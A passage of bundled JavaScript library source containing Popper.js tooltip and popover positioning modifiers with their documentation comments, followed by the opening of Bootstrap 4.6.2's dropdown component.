      var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

      // flips variation if popper content overflows boundaries
      var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);
      var flippedVariation = flippedVariationByRef || flippedVariationByContent;
      if (overlapsRef || overflowsBoundaries || flippedVariation) {
        // this boolean to detect any flip loop
        data.flipped = true;
        if (overlapsRef || overflowsBoundaries) {
          placement = flipOrder[index + 1];
        }
        if (flippedVariation) {
          variation = getOppositeVariation(variation);
        }
        data.placement = placement + (variation ? '-' + variation : '');

        // this object contains `position`, we want to preserve it along with
        // any additional property we may add in the future
        data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
        data = runModifiers(data.instance.modifiers, data, 'flip');
      }
    });
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function keepTogether(data) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var placement = data.placement.split('-')[0];
    var floor = Math.floor;
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var side = isVertical ? 'right' : 'bottom';
    var opSide = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';
    if (popper[side] < floor(reference[opSide])) {
      data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
    }
    if (popper[opSide] > floor(reference[side])) {
      data.offsets.popper[opSide] = floor(reference[side]);
    }
    return data;
  }

  /**
   * Converts a string containing value + unit into a px value number
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} str - Value + unit string
   * @argument {String} measurement - `height` or `width`
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @returns {Number|String}
   * Value in pixels, or original string if no values were extracted
   */
  function toValue(str, measurement, popperOffsets, referenceOffsets) {
    // separate value from unit
    var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
    var value = +split[1];
    var unit = split[2];

    // If it's not a number it's an operator, I guess
    if (!value) {
      return str;
    }
    if (unit.indexOf('%') === 0) {
      var element = void 0;
      switch (unit) {
        case '%p':
          element = popperOffsets;
          break;
        case '%':
        case '%r':
        default:
          element = referenceOffsets;
      }
      var rect = getClientRect(element);
      return rect[measurement] / 100 * value;
    } else if (unit === 'vh' || unit === 'vw') {
      // if is a vh or vw, we calculate the size based on the viewport
      var size = void 0;
      if (unit === 'vh') {
        size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
      } else {
        size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
      }
      return size / 100 * value;
    } else {
      // if is an explicit pixel unit, we get rid of the unit and keep the value
      // if is an implicit unit, it's px, and we return just the value
      return value;
    }
  }

  /**
   * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} offset
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @argument {String} basePlacement
   * @returns {Array} a two cells array with x and y offsets in numbers
   */
  function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
    var offsets = [0, 0];

    // Use height if placement is left or right and index is 0 otherwise use width
    // in this way the first offset will use an axis and the second one
    // will use the other one
    var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

    // Split the offset string to obtain a list of values and operands
    // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
    var fragments = offset.split(/(\+|\-)/).map(function (frag) {
      return frag.trim();
    });

    // Detect if the offset string contains a pair of values or a single one
    // they could be separated by comma or space
    var divider = fragments.indexOf(find(fragments, function (frag) {
      return frag.search(/,|\s/) !== -1;
    }));
    if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
      console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
    }

    // If divider is found, we divide the list of values and operands to divide
    // them by ofset X and Y.
    var splitRegex = /\s*,\s*|\s+/;
    var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

    // Convert the values with units to absolute pixels to allow our computations
    ops = ops.map(function (op, index) {
      // Most of the units rely on the orientation of the popper
      var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
      var mergeWithPrevious = false;
      return op
      // This aggregates any `+` or `-` sign that aren't considered operators
      // e.g.: 10 + +5 => [10, +, +5]
      .reduce(function (a, b) {
        if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
          a[a.length - 1] = b;
          mergeWithPrevious = true;
          return a;
        } else if (mergeWithPrevious) {
          a[a.length - 1] += b;
          mergeWithPrevious = false;
          return a;
        } else {
          return a.concat(b);
        }
      }, [])
      // Here we convert the string values into number values (in px)
      .map(function (str) {
        return toValue(str, measurement, popperOffsets, referenceOffsets);
      });
    });

    // Loop trough the offsets arrays and execute the operations
    ops.forEach(function (op, index) {
      op.forEach(function (frag, index2) {
        if (isNumeric(frag)) {
          offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
        }
      });
    });
    return offsets;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @argument {Number|String} options.offset=0
   * The offset value as described in the modifier description
   * @returns {Object} The data object, properly modified
   */
  function offset(data, _ref) {
    var offset = _ref.offset;
    var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var basePlacement = placement.split('-')[0];
    var offsets = void 0;
    if (isNumeric(+offset)) {
      offsets = [+offset, 0];
    } else {
      offsets = parseOffset(offset, popper, reference, basePlacement);
    }
    if (basePlacement === 'left') {
      popper.top += offsets[0];
      popper.left -= offsets[1];
    } else if (basePlacement === 'right') {
      popper.top += offsets[0];
      popper.left += offsets[1];
    } else if (basePlacement === 'top') {
      popper.left += offsets[0];
      popper.top -= offsets[1];
    } else if (basePlacement === 'bottom') {
      popper.left += offsets[0];
      popper.top += offsets[1];
    }
    data.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function preventOverflow(data, options) {
    var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

    // If offsetParent is the reference element, we really want to
    // go one step up and use the next offsetParent as reference to
    // avoid to make this modifier completely useless and look like broken
    if (data.instance.reference === boundariesElement) {
      boundariesElement = getOffsetParent(boundariesElement);
    }

    // NOTE: DOM access here
    // resets the popper's position so that the document size can be calculated excluding
    // the size of the popper element itself
    var transformProp = getSupportedPropertyName('transform');
    var popperStyles = data.instance.popper.style; // assignment to help minification
    var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];
    popperStyles.top = '';
    popperStyles.left = '';
    popperStyles[transformProp] = '';
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

    // NOTE: DOM access here
    // restores the original style properties after the offsets have been computed
    popperStyles.top = top;
    popperStyles.left = left;
    popperStyles[transformProp] = transform;
    options.boundaries = boundaries;
    var order = options.priority;
    var popper = data.offsets.popper;
    var check = {
      primary: function primary(placement) {
        var value = popper[placement];
        if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
          value = Math.max(popper[placement], boundaries[placement]);
        }
        return defineProperty({}, placement, value);
      },
      secondary: function secondary(placement) {
        var mainSide = placement === 'right' ? 'left' : 'top';
        var value = popper[mainSide];
        if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
          value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
        }
        return defineProperty({}, mainSide, value);
      }
    };
    order.forEach(function (placement) {
      var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
      popper = _extends({}, popper, check[side](placement));
    });
    data.offsets.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function shift(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var shiftvariation = placement.split('-')[1];

    // if shift shiftvariation is specified, run the modifier
    if (shiftvariation) {
      var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;
      var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
      var side = isVertical ? 'left' : 'top';
      var measurement = isVertical ? 'width' : 'height';
      var shiftOffsets = {
        start: defineProperty({}, side, reference[side]),
        end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
      };
      data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function hide(data) {
    if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
      return data;
    }
    var refRect = data.offsets.reference;
    var bound = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'preventOverflow';
    }).boundaries;
    if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === true) {
        return data;
      }
      data.hide = true;
      data.attributes['x-out-of-boundaries'] = '';
    } else {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === false) {
        return data;
      }
      data.hide = false;
      data.attributes['x-out-of-boundaries'] = false;
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function inner(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;
    var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;
    popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);
    data.placement = getOppositePlacement(placement);
    data.offsets.popper = getClientRect(popper);
    return data;
  }

  /**
   * Modifier function, each modifier can have a function of this type assigned
   * to its `fn` property.<br />
   * These functions will be called on each update, this means that you must
   * make sure they are performant enough to avoid performance bottlenecks.
   *
   * @function ModifierFn
   * @argument {dataObject} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {dataObject} The data object, properly modified
   */

  /**
   * Modifiers are plugins used to alter the behavior of your poppers.<br />
   * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
   * needed by the library.
   *
   * Usually you don't want to override the `order`, `fn` and `onLoad` props.
   * All the other properties are configurations that could be tweaked.
   * @namespace modifiers
   */
  var modifiers = {
    /**
     * Modifier used to shift the popper on the start or end of its reference
     * element.<br />
     * It will read the variation of the `placement` property.<br />
     * It can be one either `-end` or `-start`.
     * @memberof modifiers
     * @inner
     */
    shift: {
      /** @prop {number} order=100 - Index used to define the order of execution */
      order: 100,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: shift
    },
    /**
     * The `offset` modifier can shift your popper on both its axis.
     *
     * It accepts the following units:
     * - `px` or unit-less, interpreted as pixels
     * - `%` or `%r`, percentage relative to the length of the reference element
     * - `%p`, percentage relative to the length of the popper element
     * - `vw`, CSS viewport width unit
     * - `vh`, CSS viewport height unit
     *
     * For length is intended the main axis relative to the placement of the popper.<br />
     * This means that if the placement is `top` or `bottom`, the length will be the
     * `width`. In case of `left` or `right`, it will be the `height`.
     *
     * You can provide a single value (as `Number` or `String`), or a pair of values
     * as `String` divided by a comma or one (or more) white spaces.<br />
     * The latter is a deprecated method because it leads to confusion and will be
     * removed in v2.<br />
     * Additionally, it accepts additions and subtractions between different units.
     * Note that multiplications and divisions aren't supported.
     *
     * Valid examples are:
     * ```
     * 10
     * '10%'
     * '10, 10'
     * '10%, 10'
     * '10 + 10%'
     * '10 - 5vh + 3%'
     * '-10px + 5vh, 5px - 6%'
     * ```
     * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
     * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
     * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
     *
     * @memberof modifiers
     * @inner
     */
    offset: {
      /** @prop {number} order=200 - Index used to define the order of execution */
      order: 200,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: offset,
      /** @prop {Number|String} offset=0
       * The offset value as described in the modifier description
       */
      offset: 0
    },
    /**
     * Modifier used to prevent the popper from being positioned outside the boundary.
     *
     * A scenario exists where the reference itself is not within the boundaries.<br />
     * We can say it has "escaped the boundaries" — or just "escaped".<br />
     * In this case we need to decide whether the popper should either:
     *
     * - detach from the reference and remain "trapped" in the boundaries, or
     * - if it should ignore the boundary and "escape with its reference"
     *
     * When `escapeWithReference` is set to`true` and reference is completely
     * outside its boundaries, the popper will overflow (or completely leave)
     * the boundaries in order to remain attached to the edge of the reference.
     *
     * @memberof modifiers
     * @inner
     */
    preventOverflow: {
      /** @prop {number} order=300 - Index used to define the order of execution */
      order: 300,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: preventOverflow,
      /**
       * @prop {Array} [priority=['left','right','top','bottom']]
       * Popper will try to prevent overflow following these priorities by default,
       * then, it could overflow on the left and on top of the `boundariesElement`
       */
      priority: ['left', 'right', 'top', 'bottom'],
      /**
       * @prop {number} padding=5
       * Amount of pixel used to define a minimum distance between the boundaries
       * and the popper. This makes sure the popper always has a little padding
       * between the edges of its container
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='scrollParent'
       * Boundaries used by the modifier. Can be `scrollParent`, `window`,
       * `viewport` or any DOM element.
       */
      boundariesElement: 'scrollParent'
    },
    /**
     * Modifier used to make sure the reference and its popper stay near each other
     * without leaving any gap between the two. Especially useful when the arrow is
     * enabled and you want to ensure that it points to its reference element.
     * It cares only about the first axis. You can still have poppers with margin
     * between the popper and its reference element.
     * @memberof modifiers
     * @inner
     */
    keepTogether: {
      /** @prop {number} order=400 - Index used to define the order of execution */
      order: 400,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: keepTogether
    },
    /**
     * This modifier is used to move the `arrowElement` of the popper to make
     * sure it is positioned between the reference element and its popper element.
     * It will read the outer size of the `arrowElement` node to detect how many
     * pixels of conjunction are needed.
     *
     * It has no effect if no `arrowElement` is provided.
     * @memberof modifiers
     * @inner
     */
    arrow: {
      /** @prop {number} order=500 - Index used to define the order of execution */
      order: 500,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: arrow,
      /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
      element: '[x-arrow]'
    },
    /**
     * Modifier used to flip the popper's placement when it starts to overlap its
     * reference element.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     *
     * **NOTE:** this modifier will interrupt the current update cycle and will
     * restart it if it detects the need to flip the placement.
     * @memberof modifiers
     * @inner
     */
    flip: {
      /** @prop {number} order=600 - Index used to define the order of execution */
      order: 600,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: flip,
      /**
       * @prop {String|Array} behavior='flip'
       * The behavior used to change the popper's placement. It can be one of
       * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
       * placements (with optional variations)
       */
      behavior: 'flip',
      /**
       * @prop {number} padding=5
       * The popper will flip if it hits the edges of the `boundariesElement`
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='viewport'
       * The element which will define the boundaries of the popper position.
       * The popper will never be placed outside of the defined boundaries
       * (except if `keepTogether` is enabled)
       */
      boundariesElement: 'viewport',
      /**
       * @prop {Boolean} flipVariations=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the reference element overlaps its boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariations: false,
      /**
       * @prop {Boolean} flipVariationsByContent=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the popper element overlaps its reference boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariationsByContent: false
    },
    /**
     * Modifier used to make the popper flow toward the inner of the reference element.
     * By default, when this modifier is disabled, the popper will be placed outside
     * the reference element.
     * @memberof modifiers
     * @inner
     */
    inner: {
      /** @prop {number} order=700 - Index used to define the order of execution */
      order: 700,
      /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
      enabled: false,
      /** @prop {ModifierFn} */
      fn: inner
    },
    /**
     * Modifier used to hide the popper when its reference element is outside of the
     * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
     * be used to hide with a CSS selector the popper when its reference is
     * out of boundaries.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     * @memberof modifiers
     * @inner
     */
    hide: {
      /** @prop {number} order=800 - Index used to define the order of execution */
      order: 800,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: hide
    },
    /**
     * Computes the style that will be applied to the popper element to gets
     * properly positioned.
     *
     * Note that this modifier will not touch the DOM, it just prepares the styles
     * so that `applyStyle` modifier can apply it. This separation is useful
     * in case you need to replace `applyStyle` with a custom implementation.
     *
     * This modifier has `850` as `order` value to maintain backward compatibility
     * with previous versions of Popper.js. Expect the modifiers ordering method
     * to change in future major versions of the library.
     *
     * @memberof modifiers
     * @inner
     */
    computeStyle: {
      /** @prop {number} order=850 - Index used to define the order of execution */
      order: 850,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: computeStyle,
      /**
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: true,
      /**
       * @prop {string} [x='bottom']
       * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
       * Change this if your popper should grow in a direction different from `bottom`
       */
      x: 'bottom',
      /**
       * @prop {string} [x='left']
       * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
       * Change this if your popper should grow in a direction different from `right`
       */
      y: 'right'
    },
    /**
     * Applies the computed styles to the popper element.
     *
     * All the DOM manipulations are limited to this modifier. This is useful in case
     * you want to integrate Popper.js inside a framework or view library and you
     * want to delegate all the DOM manipulations to it.
     *
     * Note that if you disable this modifier, you must make sure the popper element
     * has its position set to `absolute` before Popper.js can do its work!
     *
     * Just disable this modifier and define your own to achieve the desired effect.
     *
     * @memberof modifiers
     * @inner
     */
    applyStyle: {
      /** @prop {number} order=900 - Index used to define the order of execution */
      order: 900,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: applyStyle,
      /** @prop {Function} */
      onLoad: applyStyleOnLoad,
      /**
       * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: undefined
    }
  };

  /**
   * The `dataObject` is an object containing all the information used by Popper.js.
   * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
   * @name dataObject
   * @property {Object} data.instance The Popper.js instance
   * @property {String} data.placement Placement applied to popper
   * @property {String} data.originalPlacement Placement originally defined on init
   * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
   * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
   * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
   * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.boundaries Offsets of the popper boundaries
   * @property {Object} data.offsets The measurements of popper, reference and arrow elements
   * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
   */

  /**
   * Default options provided to Popper.js constructor.<br />
   * These can be overridden using the `options` argument of Popper.js.<br />
   * To override an option, simply pass an object with the same
   * structure of the `options` object, as the 3rd argument. For example:
   * ```
   * new Popper(ref, pop, {
   *   modifiers: {
   *     preventOverflow: { enabled: false }
   *   }
   * })
   * ```
   * @type {Object}
   * @static
   * @memberof Popper
   */
  var Defaults = {
    /**
     * Popper's placement.
     * @prop {Popper.placements} placement='bottom'
     */
    placement: 'bottom',
    /**
     * Set this to true if you want popper to position it self in 'fixed' mode
     * @prop {Boolean} positionFixed=false
     */
    positionFixed: false,
    /**
     * Whether events (resize, scroll) are initially enabled.
     * @prop {Boolean} eventsEnabled=true
     */
    eventsEnabled: true,
    /**
     * Set to true if you want to automatically remove the popper when
     * you call the `destroy` method.
     * @prop {Boolean} removeOnDestroy=false
     */
    removeOnDestroy: false,
    /**
     * Callback called when the popper is created.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onCreate}
     */
    onCreate: function onCreate() {},
    /**
     * Callback called when the popper is updated. This callback is not called
     * on the initialization/creation of the popper, but only on subsequent
     * updates.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onUpdate}
     */
    onUpdate: function onUpdate() {},
    /**
     * List of modifiers used to modify the offsets before they are applied to the popper.
     * They provide most of the functionalities of Popper.js.
     * @prop {modifiers}
     */
    modifiers: modifiers
  };

  /**
   * @callback onCreate
   * @param {dataObject} data
   */

  /**
   * @callback onUpdate
   * @param {dataObject} data
   */

  // Utils
  // Methods
  var Popper = function () {
    /**
     * Creates a new Popper.js instance.
     * @class Popper
     * @param {Element|referenceObject} reference - The reference element used to position the popper
     * @param {Element} popper - The HTML / XML element used as the popper
     * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
     * @return {Object} instance - The generated Popper.js instance
     */
    function Popper(reference, popper) {
      var _this = this;
      var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      classCallCheck(this, Popper);
      this.scheduleUpdate = function () {
        return requestAnimationFrame(_this.update);
      };

      // make update() debounced, so that it only runs at most once-per-tick
      this.update = debounce(this.update.bind(this));

      // with {} we create a new object with the options inside it
      this.options = _extends({}, Popper.Defaults, options);

      // init state
      this.state = {
        isDestroyed: false,
        isCreated: false,
        scrollParents: []
      };

      // get reference and popper elements (allow jQuery wrappers)
      this.reference = reference && reference.jquery ? reference[0] : reference;
      this.popper = popper && popper.jquery ? popper[0] : popper;

      // Deep merge modifiers options
      this.options.modifiers = {};
      Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
        _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
      });

      // Refactoring modifiers' list (Object => Array)
      this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
        return _extends({
          name: name
        }, _this.options.modifiers[name]);
      })
      // sort the modifiers by order
      .sort(function (a, b) {
        return a.order - b.order;
      });

      // modifiers have the ability to execute arbitrary code when Popper.js get inited
      // such code is executed in the same order of its modifier
      // they could add new properties to their options configuration
      // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
      this.modifiers.forEach(function (modifierOptions) {
        if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
          modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
        }
      });

      // fire the first update to position the popper in the right place
      this.update();
      var eventsEnabled = this.options.eventsEnabled;
      if (eventsEnabled) {
        // setup event listeners, they will take care of update the position in specific situations
        this.enableEventListeners();
      }
      this.state.eventsEnabled = eventsEnabled;
    }

    // We can't use class properties because they don't get listed in the
    // class prototype and break stuff like Sinon stubs

    createClass(Popper, [{
      key: 'update',
      value: function update$$1() {
        return update.call(this);
      }
    }, {
      key: 'destroy',
      value: function destroy$$1() {
        return destroy.call(this);
      }
    }, {
      key: 'enableEventListeners',
      value: function enableEventListeners$$1() {
        return enableEventListeners.call(this);
      }
    }, {
      key: 'disableEventListeners',
      value: function disableEventListeners$$1() {
        return disableEventListeners.call(this);
      }

      /**
       * Schedules an update. It will run on the next UI update available.
       * @method scheduleUpdate
       * @memberof Popper
       */

      /**
       * Collection of utilities useful when writing custom modifiers.
       * Starting from version 1.7, this method is available only if you
       * include `popper-utils.js` before `popper.js`.
       *
       * **DEPRECATION**: This way to access PopperUtils is deprecated
       * and will be removed in v2! Use the PopperUtils module directly instead.
       * Due to the high instability of the methods contained in Utils, we can't
       * guarantee them to follow semver. Use them at your own risk!
       * @static
       * @private
       * @type {Object}
       * @deprecated since version 1.8
       * @member Utils
       * @memberof Popper
       */
    }]);

    return Popper;
  }();

  /**
   * The `referenceObject` is an object that provides an interface compatible with Popper.js
   * and lets you use it as replacement of a real DOM node.<br />
   * You can use this method to position a popper relatively to a set of coordinates
   * in case you don't have a DOM node to use as reference.
   *
   * ```
   * new Popper(referenceObject, popperNode);
   * ```
   *
   * NB: This feature isn't supported in Internet Explorer 10.
   * @name referenceObject
   * @property {Function} data.getBoundingClientRect
   * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
   * @property {number} data.clientWidth
   * An ES6 getter that will return the width of the virtual reference element.
   * @property {number} data.clientHeight
   * An ES6 getter that will return the height of the virtual reference element.
   */

  Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
  Popper.placements = placements;
  Popper.Defaults = Defaults;

  /**
   * Constants
   */

  var NAME$3 = 'dropdown';
  var VERSION$3 = '4.6.2';
  var DATA_KEY$3 = 'bs.dropdown';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var CLASS_NAME_DISABLED = 'disabled';
  var CLASS_NAME_SHOW$2 = 'show';
  var CLASS_NAME_DROPUP = 'dropup';
  var CLASS_NAME_DROPRIGHT = 'dropright';
  var CLASS_NAME_DROPLEFT = 'dropleft';
  var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
  var CLASS_NAME_POSITION_STATIC = 'position-static';
  var EVENT_HIDE$1 = "hide" + EVENT_KEY$3;
  var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$3;
  var EVENT_SHOW$1 = "show" + EVENT_KEY$3;
  var EVENT_SHOWN$1 = "shown" + EVENT_KEY$3;
  var EVENT_CLICK = "click" + EVENT_KEY$3;
  var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$3 + DATA_API_KEY$3;
  var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
  var SELECTOR_FORM_CHILD = '.dropdown form';
  var SELECTOR_MENU = '.dropdown-menu';
  var SELECTOR_NAVBAR_NAV = '.navbar-nav';
  var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  var PLACEMENT_TOP = 'top-start';
  var PLACEMENT_TOPEND = 'top-end';
  var PLACEMENT_BOTTOM = 'bottom-start';
  var PLACEMENT_BOTTOMEND = 'bottom-end';
  var PLACEMENT_RIGHT = 'right-start';
  var PLACEMENT_LEFT = 'left-start';
  var Default$1 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic',
    popperConfig: null
  };
  var DefaultType$1 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string',
    popperConfig: '(null|object)'
  };

  /**
   * Class definition
   */
  var Dropdown = /*#__PURE__*/function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);
      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();
      this._addEventListeners();
    }

    // Getters
    _createClass(Dropdown, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
